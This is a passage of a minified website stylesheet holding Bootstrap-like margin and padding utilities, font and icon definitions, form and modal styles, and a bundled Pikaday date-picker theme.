-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}@font-face{font-family:font-medium;src:url([data-uri]) format("woff2"),url([data-uri]) format("woff");font-weight:500;font-style:normal}@font-face{font-family:font-bold;src:url([data-uri]) format("woff2"),url([data-uri]) format("woff");font-weight:700;font-style:normal}@font-face{font-family:font-book;src:url([data-uri]) format("woff2"),url([data-uri]) format("woff");font-weight:400;font-style:normal}@font-face{font-family:icons;src:url("[data-uri]") format("woff"),url("[data-uri]") format("truetype")}.icon,icon{display:inline-flex;align-items:center;justify-content:center}.icon:before,icon:before{font-family:icons;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:normal}.icon.youtube:before,icon.youtube:before{content:"\E800"}.icon.arrow-down:before,icon.arrow-down:before{content:"\E801"}.icon.arrow-left:before,icon.arrow-left:before{content:"\E802"}.icon.arrow-right:before,icon.arrow-right:before{content:"\E803"}.icon.arrow-up:before,icon.arrow-up:before{content:"\E804"}.icon.arrow2-down:before,icon.arrow2-down:before{content:"\E805"}.icon.arrow2-left:before,icon.arrow2-left:before{content:"\E806"}.icon.arrow2-right:before,icon.arrow2-right:before{content:"\E807"}.icon.arrow2-up:before,icon.arrow2-up:before{content:"\E808"}.icon.block:before,icon.block:before{content:"\E809"}.icon.check:before,icon.check:before{content:"\E80A"}.icon.close:before,icon.close:before{content:"\E80B"}.icon.imm-colon:before,icon.imm-colon:before{content:"\E80C"}.icon.less:before,icon.less:before{content:"\E80D"}.icon.more:before,icon.more:before{content:"\E80E"}.icon.search:before,icon.search:before{content:"\E80F"}.icon.instagram:before,icon.instagram:before{content:"\F16D"}.icon.facebook-1:before,icon.facebook-1:before{content:"\F300"}.icon.twitter-bird:before,icon.twitter-bird:before{content:"\F303"}.icon.linkedin-1:before,icon.linkedin-1:before{content:"\F31A"}.icon.ball:before,icon.ball:before{content:"\25CF"}abbr,article,aside,audio,blockquote,body,canvas,dd,details,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,input,li,main,mark,menu,meter,nav,ol,output,p,pre,progress,section,span,summary,td,textarea,th,time,ul,video{margin:0;padding:0;box-sizing:border-box;line-height:100%}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code{font-style:normal;font-weight:400}ul{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}q:after,q:before{content:""}abbr,acronym{border:0}a{outline:none;text-decoration:none}a img{border:none}:focus{outline:none}body,html{width:100%;height:100%;min-width:320px;font-family:font-book,sans-serif;font-size:100%;color:#000}[v-cloak],[v-cloak]>*{display:none}main{display:block;transition:.2s ease-in-out}main,section{position:relative;width:100%}section{height:100%;padding:0}section .container{position:relative;z-index:1}#app{height:100%;opacity:0;transition:.2s ease-in-out}#app.show{opacity:1}.no-scroll,article{overflow:hidden}.max-w{max-width:1440px;margin:auto}.animaonscroll{transition:.2s ease-in-out}#cookies{position:relative;z-index:10}#cookies .bar{position:fixed;display:flex;width:100%;background-color:#00c6a5;align-items:center}#cookies .bar p{padding:0 40px;color:#fff;font-size:18px;text-align:left;flex:1}#cookies .bar a{text-decoration:underline;color:#fff}#cookies .bar .btn-close{width:auto;height:42px;padding:0 10px;margin-right:10px;line-height:42px}@media (max-width:991.98px){#cookies .bar p{padding:0 10px}}.padding{padding:60px 0}h1{display:block;margin:20px 0;font-family:font-bold;font-size:56px}h1.event-title{font-size:52px}.block-text{position:relative;width:100%;font-size:18px;line-height:140%}.block-text h2{display:block;margin:20px 0;color:#000;font-family:font-bold;font-size:56px}.block-text h3{font-size:48px}.block-text h3,.block-text h4{display:block;margin:20px 0;color:#000;font-family:font-bold;line-height:100%}.block-text h4{font-size:32px}.block-text h5{font-size:23px}.block-text h5,.block-text h6{display:block;margin:20px 0;color:#000;font-family:font-medium;line-height:120%}.block-text h6{font-size:18px}.block-text .wht{color:#fff}.block-text .pri{color:#00c6a5}.block-text .blk{color:#000}.block-text .no-gutter{margin:0;padding:0}.block-text ol li,.block-text ul li{margin:10px 0;color:#000;font-size:18px;line-height:140%}.block-text ol li:before,.block-text ul li:before{display:inline-block;content:"\2022";padding:0 5px 0 0;color:#00c6a5;font-family:icons}.block-text ol ol,.block-text ol ul,.block-text ul ol,.block-text ul ul{margin-left:10px}.block-text ol{counter-reset:li}.block-text ol.alpha li:before{content:counter(li,lower-alpha) ")"}.block-text ol.roman li:before{content:"(" counter(li,lower-roman) ")"}.block-text ol.decimal li:before{content:counter(li,decimal) "."}.block-text ol.disc li:before{content:counter(li,disc)}.block-text ol.null li:before{content:""}.block-text ol li{list-style-type:none;counter-increment:li}.block-text ol li:before{color:#00c6a5;font-family:font-book}.block-text a{color:#00c6a5;text-decoration:underline;transition:.2s ease-in-out}.block-text a:hover{color:#000}.block-text .center{text-align:center}.block-text blockquote{display:block;margin:20px 0;font-size:20px;line-height:140%;font-weight:700}.block-text blockquote p{margin:0;font-size:20px;font-weight:700}.block-text blockquote:after,.block-text blockquote:before{display:block;content:"";width:40px;height:3px;background-color:#00c6a5;margin:10px 0}.block-text c{color:#00c6a5;font-weight:700}.block-text small{display:block;margin:10px 0;color:#909090;font-size:16px}.block-text small,.upcase{text-transform:uppercase}p{display:block;color:#000;margin:20px 0;font-size:18px;line-height:140%;font-weight:400}@media (max-width:767.98px){.padding{padding:30px 0}.block-text h2,h1{font-size:42px}.block-text h3{font-size:36px}.block-text h4{font-size:24px}.block-text h5{font-size:20px}.block-text h6{font-size:16px}.block-text small{font-size:12px}.block-text ul li{font-size:16px}.block-text blockquote{font-size:18px!important}p{font-size:16px}}.section-form .form-group{float:left;position:relative;width:100%;margin-bottom:30px;text-align:left}.section-form .form-group label{display:block;margin-bottom:10px;color:#000;font-family:font-bold;font-size:23px}.section-form .form-group label span{font-family:font-book;font-size:18px}.section-form .form-group input,.section-form .form-group select,.section-form .form-group textarea{display:block;position:relative;width:100%;padding:0 10px;height:36px;border:1px solid #909090;background-color:transparent;color:#000;font-size:18px;box-shadow:none;outline:0}.section-form .form-group input:-webkit-autofill,.section-form .form-group select:-webkit-autofill,.section-form .form-group textarea:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset;-webkit-text-fill-color:#000;border:1px solid #909090}.section-form .form-group input::-webkit-input-placeholder,.section-form .form-group select::-webkit-input-placeholder,.section-form .form-group textarea::-webkit-input-placeholder{color:#909090}.section-form .form-group input::-moz-placeholder,.section-form .form-group select::-moz-placeholder,.section-form .form-group textarea::-moz-placeholder{color:#909090}.section-form .form-group input:-ms-input-placeholder,.section-form .form-group select:-ms-input-placeholder,.section-form .form-group textarea:-ms-input-placeholder{color:#909090}.section-form .form-group input[disabled],.section-form .form-group select[disabled],.section-form .form-group textarea[disabled]{opacity:.6}.section-form .form-group input[type=number]::-webkit-inner-spin-button,.section-form .form-group input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.section-form .form-group select{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:.01px;text-overflow:""}.section-form .form-group select::-ms-expand{display:none}.section-form .form-group textarea{height:200px;padding:10px;resize:none}.section-form .form-group.btn-form{display:inline-flex}.section-form .form-group:before{position:absolute;display:flex;right:15px;height:100%;color:#00c6a5;font-family:icons;align-items:center;z-index:0}.section-form .form-group .help-block{position:absolute;left:0;padding:5px 10px 0;margin:0!important;color:red!important;font-size:13px!important;font-weight:700;line-height:100%;display:none}.section-form .form-group .group{display:flex;margin:5px 0}.section-form .form-group.mat input,.section-form .form-group.mat select,.section-form .form-group.mat textarea{background-color:#fff}.section-form .form-group.has-error input,.section-form .form-group.has-error select,.section-form .form-group.has-error textarea{border:1px solid red}.section-form .form-group.has-error .help-block{display:block}.section-form .form-group.select select{padding:0 30px 0 15px}.section-form .form-group.select:before{content:"\E805"}.section-form .form-group.file input[type=file]{position:absolute;opacity:.01;z-index:1;cursor:pointer}.section-form .form-group.date input{padding:0 5px 0 30px;background-image:url(../img/icon-calendar.png);background-repeat:no-repeat;background-position:8px}.section-form .form-group.checkbox:after,.section-form .form-group.radio:after{display:none}.section-form .form-group.checkbox input,.section-form .form-group.radio input{position:absolute;opacity:.01;width:0;height:0}.section-form .form-group.checkbox input:checked+label:before,.section-form .form-group.radio input:checked+label:before{background-color:#00c6a5}.section-form .form-group.checkbox label,.section-form .form-group.radio label{float:left;position:relative;width:auto;height:100%;padding:0 0 0 25px;color:#000;font-size:15px;cursor:pointer}.section-form .form-group.checkbox label a,.section-form .form-group.radio label a{color:#000;text-decoration:underline}.section-form .form-group.checkbox label:before,.section-form .form-group.radio label:before{display:inline-block;position:absolute;content:"";left:0;top:0;width:16px;height:16px;margin:auto;color:#00c6a5;background-color:#fff;box-shadow:inset 0 0 0 2px #fff;border:1px solid #404040}.section-form .form-group.radio input:checked+label:before{background-color:#00c6a5}.section-form .form-group.radio label:before{border-radius:100%}.section-form button{background-color:transparent;border:0}.wrapper-video{position:relative;width:100%;margin:20px 0}.wrapper-video:before{display:block;content:"";padding-top:56%}.wrapper-video iframe{position:absolute}.modal,.wrapper-video iframe{top:0;left:0;width:100%;height:100%}.modal{position:fixed;display:flex;z-index:10;opacity:1;align-items:center;overflow:auto;transition:.2s ease-in-out}.modal.v-enter-active,.modal.v-leave-active{opacity:0}.modal .modal-backgrd{position:fixed;top:0;left:0;width:100%;min-height:100%;background-color:#000;opacity:.8;z-index:0}.modal .modal-inside{position:relative;display:flex;height:auto;max-height:100%;margin:0 auto;padding:60px 10px 20px;z-index:2;overflow:visible}.modal .modal-inside .modal-close{position:fixed;display:flex;top:10px;right:10px;width:60px;height:60px;align-items:center;justify-content:center;cursor:pointer;z-index:5}.modal .modal-inside .modal-close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal .modal-inside .modal-close:after,.modal .modal-inside .modal-close:before{position:absolute;content:"";display:block;width:24px;height:2px;border-radius:2px;background-color:#fff}.modal .modal-inside .modal-close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal .modal-inside .modal-contem{flex:1 1 auto}.modal .modal-inside .iframe-video{display:block;width:853px;height:480px;margin:auto}@media (max-width:767.98px){.modal .modal-inside{padding:20px 10px}.modal .modal-inside .modal-close{top:0;right:0;width:40px;height:40px}}.msgs{width:100%;max-width:540px;height:auto;padding:20px 40px;border:1px solid #909090;background-color:#fff}.openmodal .formodal{display:none}@media (min-width:1200px){.modal .modal-inside{max-width:960px}}@media (max-width:991.98px){.modal .modal-inside .iframe-video{width:560px;height:315px}}@media (max-width:767.98px){.modal .modal-inside .iframe-video{width:90vw;height:50.5vw}}

/*!
 * Pikaday
 * Copyright © 2014 David Bushell | BSD & MIT license | https://dbushell.com/
 */.pika-single{z-index:9999;display:block;position:relative;color:#333;background:#fff;border:1px solid #00c6a5;border-bottom-color:#00c6a5;font-family:Helvetica Neue,Helvetica,Arial,sans-serif}.pika-single.is-hidden{display:none}.pika-single.is-bound{position:absolute;box-shadow:0 5px 15px -5px rgba(0,0,0,.5)}.pika-single:after,.pika-single:before{content:" ";display:table}.pika-single:after{clear:both}.pika-lendar{float:left;width:240px;margin:8px}.pika-title{position:relative;text-align:center}.pika-title select{cursor:pointer;position:absolute;z-index:9998;margin:0;left:0;top:5px;opacity:0}.pika-label{display:inline-block;position:relative;z-index:9999;overflow:hidden;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:700;color:#333;background-color:#fff}.pika-next,.pika-prev{display:block;cursor:pointer;position:relative;outline:none;border:0;padding:0;width:20px;height:30px;text-indent:20px;white-space:nowrap;overflow:hidden;background-color:transparent;background-position:50%;background-repeat:no-repeat;background-size:75% 75%;opacity:.5}.pika-next:hover,.pika-prev:hover{opacity:1}.pika-next.is-disabled,.pika-prev.is-disabled{cursor:default;opacity:.2}.is-rtl .pika-next,.pika-prev{float:left;background-image:url("[data-uri]")}.is-rtl .pika-prev,.pika-next{float:right;background-image:url("[data-uri]")}.pika-select{display:inline-block}.pika-table{width:100%;border-collapse:collapse;border-spacing:0;border:0}.pika-table td,.pika-table th{width:14.285714285714286%;padding:0}.pika-table th{color:#909090;font-size:12px;line-height:25px;font-weight:700;text-align:center}.pika-table abbr{border-bottom:none;cursor:help}.pika-button{cursor:pointer;display:block;box-sizing:border-box;outline:none;border:0;margin:0;width:100%;padding:5px;color:#000;font-size:12px;line-height:15px;text-align:right;background:transparent;height:auto}.has-event .pika-button{color:#fff;background:#3af}.is-today .pika-button{color:#00c6a5;font-weight:700}.is-selected .pika-button{color:#fff;font-weight:700;background:#00c6a5;box-shadow:inset 0 1px 3px #00c6a5;border-radius:3px}.is-disabled .pika-button,.is-outside-current-month .pika-button{color:#909090;opacity:.3}.is-disabled .pika-button{pointer-events:none;cursor:default}.pika-button:hover{color:#fff;background:#00c6a5;box-shadow:none;border-radius:3px}.pika-button .is-selection-disabled{pointer-events:none;cursor:default}.pika-week{font-size:11px;color:#909090}.is-inrange .pika-button{color:#666;background:#d5e9f7}.is-startrange .pika-button{color:#fff;background:#6cb31d;box-shadow:none;border-radius:3px}.is-endrange .pika-button{color:#fff;background:#3af;box-shadow:none;border-radius:3px}header .fakehead{position:relative;width:100%;height:112px;transition:.2s ease-in-out}header .fakehead.active{height:128px}header .fakehead.no-search{height:80px}header .header{position:fixed;width:100%;height:auto;z-index:5;transition:.2s ease-in-out}header .section-search{position:relative;width:100%;height:32px;background-color:#404040;transition:.2s ease-in-out;z-index:3}header .section-search .input-box{display:flex}header .section-search .input-box icon.search{font-size:18px;color:#00c6a5}header .section-search .input-box input{width:100%;max-width:100%;margin:0 10px;border:none;color:#909090;background-color:transparent;flex-basis:0;flex-grow:1}header .section-search .filter{display:flex;padding-left:10px;border-left:1px solid #909090}header 